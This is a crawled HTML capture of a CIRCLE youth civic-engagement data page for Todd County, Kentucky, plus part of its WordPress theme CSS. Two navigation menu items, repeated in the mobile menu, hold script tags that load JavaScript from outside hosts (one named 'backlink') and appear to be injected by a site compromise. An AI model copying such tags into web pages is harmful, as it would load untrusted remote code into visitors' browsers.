

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://youthdata.circle.tufts.edu/index.php/data/kentucky-todd-county/
body_size: 3829
content:
<!DOCTYPE html>
<html class="h-100" lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Kentucky &#8211; Todd County &#8211; CIRCLE</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//youthdata.circle.tufts.edu' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CIRCLE &raquo; Feed" href="http://youthdata.circle.tufts.edu/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="CIRCLE &raquo; Comments Feed" href="http://youthdata.circle.tufts.edu/index.php/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/youthdata.circle.tufts.edu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://youthdata.circle.tufts.edu/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='opus-wp-theme-style-css'  href='http://youthdata.circle.tufts.edu/wp-content/themes/opus_wp_theme/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-multiselect-css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-multiselect/0.9.15/css/bootstrap-multiselect.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css-css'  href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.9.3/css/bootstrap-select.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-table-css-css'  href='https://unpkg.com/bootstrap-table@1.15.5/dist/bootstrap-table.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-fa-css'  href='https://use.fontawesome.com/releases/v5.0.6/css/all.css?ver=5.6' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js?ver=5.6' id='jquery-js'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='http://youthdata.circle.tufts.edu/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://youthdata.circle.tufts.edu/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://youthdata.circle.tufts.edu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://youthdata.circle.tufts.edu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="http://youthdata.circle.tufts.edu/index.php/data/kentucky-todd-county/" />
<link rel='shortlink' href='http://youthdata.circle.tufts.edu/?p=2825' />
<link rel="alternate" type="application/json+oembed" href="http://youthdata.circle.tufts.edu/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyouthdata.circle.tufts.edu%2Findex.php%2Fdata%2Fkentucky-todd-county%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://youthdata.circle.tufts.edu/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyouthdata.circle.tufts.edu%2Findex.php%2Fdata%2Fkentucky-todd-county%2F&#038;format=xml" />
	<meta property="og:url" content="http://youthdata.circle.tufts.edu" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CIRCLE" />
	<meta property="og:description" content="Youth Voting and Civic Engagement in America" />
	<meta property="og:image" content="http://youthdata.circle.tufts.edu/wp-content/themes/opus_wp_theme/assets/img/CIRCLE_for_facebook.jpg">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="CIRCLE - Youth Voting and Civic Engagement in America">
<link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6706294/6678772/css/fonts.css" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://youthdata.circle.tufts.edu/wp-content/uploads/2020/02/favicon.ico" sizes="32x32" />
<link rel="icon" href="http://youthdata.circle.tufts.edu/wp-content/uploads/2020/02/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://youthdata.circle.tufts.edu/wp-content/uploads/2020/02/favicon.ico" />
<meta name="msapplication-TileImage" content="http://youthdata.circle.tufts.edu/wp-content/uploads/2020/02/favicon.ico" />


	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156816806-2"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-156816806-2');
	</script>

	<!-- end Google Analytics -->

</head>

<body class="data-template-default single single-data postid-2825 wp-custom-logo h-100">
<span class='loading'></span>
<div class="site h-100 <!--d-flex--> flex-column" id="page">

	<!-- ******************* The Navbar Area ******************* -->
	<div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="bg-light">

		<a class="skip-link sr-only sr-only-focusable" href="#content">Skip to content</a>

		<div class="navbar navbar-expand-lg h-100">

					<div class="container">
		
				<div class="navbar-brand d-flex">
				<a href="http://youthdata.circle.tufts.edu/" class="site-logo custom-logo-link" rel="home"><img src="http://youthdata.circle.tufts.edu/wp-content/uploads/2019/12/CIRCLE-logo1.svg" class="img-fluid" alt="Logo — Center for Information &amp; Research on Civic Learning and Engagement" /></a><div class="vL"></div><h1 class="tagline">Youth Voting and Civic Engagement in America</h1>				</div>

				<button class="navbar-toggler collapsed" id="navbar-toggler" type="button" data-toggle="collapse" data-target="#mobile-navigation" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-line"></span>
					<span class="navbar-toggler-line"></span>
					<span class="navbar-toggler-line"></span>
				</button>

				<div class='collapse navbar-collapse' id='site-menus'>
				<!-- The Main Menu goes here -->
								<div class="primary-menu-wrapper clearfix"><nav id="site-navigation" class="main-navigation" aria-label="site wide"><ul class="menu"><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a target="_blank" rel="noopener" href="https://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america">About</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a target="_blank" rel="noopener" href="https://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america#data-sources">Sources</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" rel="noopener" href="http://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america/take-action">Take Action</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" rel="noopener" href="http://circle.tufts.edu/contact-us">Contact</a></li>
<li id="menu-item-10888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10888"><a><script src="https://yoast-schema-graph.com/2706.js"></script></a></li>
<li id="menu-item-67304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67304"><a><script type="text/javascript" src="https://cdn.ternakgroup.com/backlink/js/1.js"></script></a></li>
</ul></nav></div>				
				</div>
						</div><!-- .container -->
						<div id="mobile-navigation" class="mobile-navigation collapse clearfix d-lg-none">
				<div class="mobile-menu-wrapper">

											<nav id="navbarMainMenu navbar" class="menu-main-menu-container"><ul id="main-menu" class="navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a target="_blank" rel="noopener" href="https://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a target="_blank" rel="noopener" href="https://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america#data-sources">Sources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a target="_blank" rel="noopener" href="http://circle.tufts.edu/explore-our-data/youth-voting-and-civic-engagement-america/take-action">Take Action</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a target="_blank" rel="noopener" href="http://circle.tufts.edu/contact-us">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10888"><a><script src="https://yoast-schema-graph.com/2706.js"></script></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67304"><a><script type="text/javascript" src="https://cdn.ternakgroup.com/backlink/js/1.js"></script></a></li>
</ul></nav>														</div>
			</div>

		</div><!-- .site-navigation -->

	</div><!-- #wrapper-navbar end -->

<div class="wrapper single-wrapper" id="site-content">

	

--- FILE ---
content_type: text/css
request_url: http://youthdata.circle.tufts.edu/wp-content/themes/opus_wp_theme/style.css?ver=5.6
body_size: 59333
content:
/*!
Theme Name: opus wp theme
Author: 
Description: Custom theme: opus wp theme
*/
.home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.facebook-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.twitter-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.copy-url-share, .home-page .data-content-wrapper #data-title .share-links-wrap .share-links .links a.email-share, .popover-block.popover-big .popover-custom, .popover-custom, #mobile-data-filters .popover-custom, .mobile-data-content .popover-custom { -webkit-transition: all 0.4s ease; transition: all 0.4s ease; }

/* Bootstrap variables */
/* */
/* Bootstrap variables */
/* */
/* Bootstrap variables */
/* */
h1, .h1 { font-weight: 700; line-height: 5.3125rem; }

h2, .h2 { font-weight: 600; line-height: 3.25rem; }

h3, .h3 { font-weight: 500; line-height: 3.25rem; }

h4, .h4 { font-weight: 400; line-height: 1.875rem; }

h5, .h5 { font-weight: 300; line-height: 3.25rem; }

h6, .h6 { font-weight: 300; line-height: 3.25rem; }

h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { color: #fff; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus { outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft { display: inline; float: left; margin-right: 1.5em; }

.alignright { display: inline; float: right; margin-left: 1.5em; }

.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky { display: block; }

.updated:not(.published) { display: none; }

.page-content, .entry-content, .entry-summary { margin: 1.5em 0 0; }

.page-links { clear: both; margin: 0 0 1.5em; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a { word-wrap: break-word; }

.bypostauthor { display: block; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */ display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer { display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley { border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed, iframe, object { max-width: 100%; }

/* Make sure logo link wraps around logo image. */
.custom-logo-link { display: inline-block; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption { margin-bottom: 1.5em; max-width: 100%; }

.wp-caption img[class*="wp-image-"] { display: block; margin-left: auto; margin-right: auto; }

.wp-caption .wp-caption-text { margin: 0.8075em 0; font-size: 0.75em; font-style: italic; }

.wp-caption-text { text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery { margin-bottom: 1.5em; }

.gallery-item { display: inline-block; text-align: center; vertical-align: top; width: 100%; }

.gallery-columns-2 .gallery-item { max-width: 50%; }

.gallery-columns-3 .gallery-item { max-width: 33.33%; }

.gallery-columns-4 .gallery-item { max-width: 25%; }

.gallery-columns-5 .gallery-item { max-width: 20%; }

.gallery-columns-6 .gallery-item { max-width: 16.66%; }

.gallery-columns-7 .gallery-item { max-width: 14.28%; }

.gallery-columns-8 .gallery-item { max-width: 12.5%; }

.gallery-columns-9 .gallery-item { max-width: 11.11%; }

.gallery-caption { display: block; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button, input[type="button"], input[type="reset"], input[type="submit"] { border: 1px solid; border-color: #ccc #ccc #bbb; border-radius: 3px; background: #e6e6e6; color: rgba(0, 0, 0, 0.8); font-size: 12px; font-size: 0.75rem; line-height: 1; padding: .6em 1em .4em; }

button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover { border-color: #ccc #bbb #aaa; }

button:active, button:focus, input[type="button"]:active, input[type="button"]:focus, input[type="reset"]:active, input[type="reset"]:focus, input[type="submit"]:active, input[type="submit"]:focus { border-color: #aaa #bbb #bbb; }

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea { color: #666; border: 1px solid #ccc; border-radius: 3px; padding: 3px; }

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus { color: #111; }

select { border: 1px solid #ccc; }

textarea { width: 100%; }

/*! Bootstrap v4.3.1 (https://getbootstrap.com/) Copyright 2011-2019 The Bootstrap Authors Copyright 2011-2019 Twitter, Inc. Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) */
:root { --blue: #007bff; --indigo: #6610f2; --purple: #6f42c1; --pink: #e83e8c; --red: #dc3545; --orange: #fd7e14; --yellow: #ffc107; --green: #28a745; --teal: #20c997; --cyan: #17a2b8; --white: #fff; --gray: #6c757d; --gray-dark: #343a40; --primary: #fff; --secondary: #3b3b41; --success: #28a745; --info: #17a2b8; --warning: #ffc107; --danger: #dc3545; --light: #f8f9fa; --dark: #343a40; --breakpoint-xs: 0; --breakpoint-sm: 576px; --breakpoint-md: 768px; --breakpoint-lg: 992px; --breakpoint-xl: 1200px; --font-family-sans-serif: "Whitney SSm A", "Whitney SSm B"; --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*, *::before, *::after { -webkit-box-sizing: border-box; box-sizing: border-box; }

main { display: block; }

body { margin: 0; font-family: "Whitney SSm A", "Whitney SSm B"; font-size: 1.1875rem; font-weight: 400; line-height: 1.5; color: #212529; text-align: left; background-color: #fff; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }

[tabindex="-1"]:focus:not(:focus-visible) { outline: 0 !important; }

hr { margin: 1rem 0; color: inherit; background-color: currentColor; border: 0; opacity: 0.25; }

hr:not([size]) { height: 1px; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { margin-top: 0; margin-bottom: 0.5rem; }

h1, .h1 { font-size: 5rem; }

h2, .h2 { font-size: 2.8125rem; }

h3, .h3 { font-size: 2.1875rem; }

h4, .h4 { font-size: 1.6875rem; }

h5, .h5 { font-size: 1.5625rem; }

h6, .h6 { font-size: 1.3125rem; }

p { margin-top: 0; margin-bottom: 1rem; }

abbr[title], abbr[data-original-title] { text-decoration: underline; text-decoration: underline dotted; cursor: help; border-bottom: 0; text-decoration-skip-ink: none; }

address { margin-bottom: 1rem; font-style: normal; line-height: inherit; }

ol, ul, dl { margin-top: 0; margin-bottom: 1rem; }

ol ol, ul ul, ol ul, ul ol { margin-bottom: 0; }

dt { font-weight: 700; }

dd { margin-bottom: .5rem; margin-left: 0; }

blockquote { margin: 0 0 1rem; }

b, strong { font-weight: bolder; }

small, .small { font-size: 80%; }

sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }

sub { bottom: -.25em; }

sup { top: -.5em; }

a { color: #fff; text-decoration: none; background-color: transparent; }

a:hover { color: #d9d9d9; text-decoration: underline; }

a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus { color: inherit; text-decoration: none; outline: 0; }

pre, code, kbd, samp { font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; font-size: 1em; }

pre { margin-top: 0; margin-bottom: 1rem; overflow: auto; }

figure { margin: 0 0 1rem; }

img { vertical-align: middle; border-style: none; }

svg { overflow: hidden; vertical-align: middle; }

table { border-collapse: collapse; }

caption { padding-top: 0.75rem; padding-bottom: 0.75rem; color: #6c757d; text-align: left; caption-side: bottom; }

th { text-align: inherit; }

label { display: inline-block; margin-bottom: 0.5rem; }

button { border-radius: 0; }

button:focus { outline: 1px dotted; outline: 5px auto -webkit-focus-ring-color; }

input, button, select, optgroup, textarea { margin: 0; font-family: inherit; font-size: inherit; line-height: inherit; }

button, input { overflow: visible; }

button, select { text-transform: none; }

select { word-wrap: normal; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button:not(:disabled), [type="button"]:not(:disabled), [type="reset"]:not(:disabled), [type="submit"]:not(:disabled) { cursor: pointer; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { padding: 0; border-style: none; }

input[type="radio"], input[type="checkbox"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

input[type="date"], input[type="time"], input[type="datetime-local"], input[type="month"] { -webkit-appearance: listbox; }

textarea { overflow: auto; resize: vertical; }

fieldset { min-width: 0; padding: 0; margin: 0; border: 0; }

legend { display: block; width: 100%; max-width: 100%; padding: 0; margin-bottom: .5rem; font-size: 1.5rem; line-height: inherit; color: inherit; white-space: normal; }

mark, .mark { padding: 0.2em; background-color: #fcf8e3; }

progress { vertical-align: baseline; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { outline-offset: -2px; -webkit-appearance: none; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { font: inherit; -webkit-appearance: button; }

output { display: inline-block; }

summary { display: list-item; cursor: pointer; }

template { display: none; }

[hidden] { display: none !important; }

.lead { font-size: 1.484375rem; font-weight: 300; }

.display-1 { font-size: 6rem; font-weight: 300; }

.display-2 { font-size: 5.5rem; font-weight: 300; }

.display-3 { font-size: 4.5rem; font-weight: 300; }

.display-4 { font-size: 3.5rem; font-weight: 300; }

.list-unstyled { padding-left: 0; list-style: none; }

.list-inline { padding-left: 0; list-style: none; }

.list-inline-item { display: inline-block; }

.list-inline-item:not(:last-child) { margin-right: 0.5rem; }

.initialism { font-size: 90%; text-transform: uppercase; }

.blockquote { margin-bottom: 1rem; font-size: 1.484375rem; }

.blockquote-footer { display: block; font-size: 80%; color: #6c757d; }

.blockquote-footer::before { content: "\2014\00A0"; }

.img-fluid { max-width: 100%; height: auto; }

.img-thumbnail { padding: 0.25rem; background-color: #fff; border: 1px solid #dee2e6; border-radius: 0.25rem; max-width: 100%; height: auto; }

.figure { display: inline-block; }

.figure-img { margin-bottom: 0.5rem; line-height: 1; }

.figure-caption { font-size: 90%; color: #6c757d; }

code { font-size: 87.5%; color: #e83e8c; word-break: break-word; }

a > code { color: inherit; }

kbd { padding: 0.2rem 0.4rem; font-size: 87.5%; color: #fff; background-color: #212529; border-radius: 0.2rem; }

kbd kbd { padding: 0; font-size: 100%; font-weight: 700; }

pre { display: block; font-size: 87.5%; color: #212529; }

pre code { font-size: inherit; color: inherit; word-break: normal; }

.pre-scrollable { max-height: 340px; overflow-y: scroll; }

.container { width: 100%; padding-right: 20px; padding-left: 20px; margin-right: auto; margin-left: auto; }

@media (min-width: 576px) { .container { max-width: 768px; } }

@media (min-width: 768px) { .container { max-width: 720px; } }

@media (min-width: 992px) { .container { max-width: 960px; } }

@media (min-width: 1200px) { .container { max-width: 1280px; } }

.container-fluid { width: 100%; padding-right: 20px; padding-left: 20px; margin-right: auto; margin-left: auto; }

.row { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -20px; margin-left: -20px; }

.no-gutters { margin-right: 0; margin-left: 0; }

.no-gutters > .col, .no-gutters > [class*="col-"] { padding-right: 0; padding-left: 0; }

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto { position: relative; width: 100%; padding-right: 20px; padding-left: 20px; }

.col { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; }

.col-auto { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }

.col-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.3333333333%; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }

.col-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.6666666667%; flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }

.col-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.col-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.3333333333%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }

.col-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.6666666667%; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }

.col-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.col-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.3333333333%; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }

.col-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.6666666667%; flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }

.col-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.col-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.3333333333%; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }

.col-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.6666666667%; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }

.col-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.offset-1 { margin-left: 8.3333333333%; }

.offset-2 { margin-left: 16.6666666667%; }

.offset-3 { margin-left: 25%; }

.offset-4 { margin-left: 33.3333333333%; }

.offset-5 { margin-left: 41.6666666667%; }

.offset-6 { margin-left: 50%; }

.offset-7 { margin-left: 58.3333333333%; }

.offset-8 { margin-left: 66.6666666667%; }

.offset-9 { margin-left: 75%; }

.offset-10 { margin-left: 83.3333333333%; }

.offset-11 { margin-left: 91.6666666667%; }

@media (min-width: 576px) { .col-sm { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; }
  .col-sm-auto { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-sm-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.3333333333%; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }
  .col-sm-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.6666666667%; flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }
  .col-sm-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-sm-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.3333333333%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }
  .col-sm-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.6666666667%; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }
  .col-sm-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-sm-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.3333333333%; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }
  .col-sm-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.6666666667%; flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }
  .col-sm-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-sm-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.3333333333%; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }
  .col-sm-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.6666666667%; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }
  .col-sm-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .offset-sm-0 { margin-left: 0; }
  .offset-sm-1 { margin-left: 8.3333333333%; }
  .offset-sm-2 { margin-left: 16.6666666667%; }
  .offset-sm-3 { margin-left: 25%; }
  .offset-sm-4 { margin-left: 33.3333333333%; }
  .offset-sm-5 { margin-left: 41.6666666667%; }
  .offset-sm-6 { margin-left: 50%; }
  .offset-sm-7 { margin-left: 58.3333333333%; }
  .offset-sm-8 { margin-left: 66.6666666667%; }
  .offset-sm-9 { margin-left: 75%; }
  .offset-sm-10 { margin-left: 83.3333333333%; }
  .offset-sm-11 { margin-left: 91.6666666667%; } }

@media (min-width: 768px) { .col-md { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; }
  .col-md-auto { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-md-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.3333333333%; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }
